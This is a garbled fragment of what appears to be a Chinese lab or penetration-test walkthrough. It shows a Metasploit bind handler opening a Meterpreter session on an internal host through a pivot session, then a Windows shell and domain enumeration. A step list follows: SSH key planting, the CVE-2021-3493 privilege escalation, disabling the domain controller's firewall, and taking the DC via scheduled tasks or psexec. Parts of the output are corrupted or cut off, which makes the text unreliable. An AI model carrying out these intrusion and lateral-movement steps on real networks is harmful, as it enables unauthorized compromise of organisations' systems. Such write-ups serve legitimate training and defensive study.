 EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LPORT 9091 yes The listen port
RHOST 192.168.52.30 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.52.30:9091
[*] Sending stage (175686 bytes) to 192.168.52.30
[*] Meterpreter session 3 opened (192.168.52.10:34840 -> 192.168.52.30:9091 via session 1) at 2022-11-26
01:01:33 +0800
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > shell
Process 3168 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\MYOA\webroot\ispirit\interface>chcp 65001
chcp 65001
Active code page: 65001
C:\MYOA\webroot\ispirit\interface>
5
55
>net view /domain
view /domain
ain
AMIANONY
KGROUP
0 -
0 -
cp 65001
发现ubuntu用户进行写公钥等操作
Linux kernel特权提升漏洞（CVE-
2021-3493）
内网渗透
内网探测
PC1-MSF上线
对PC1进行信息搜集
关闭域控防火墙
获取DC
尝试写计划任务获取DC
尝试psexec获取DC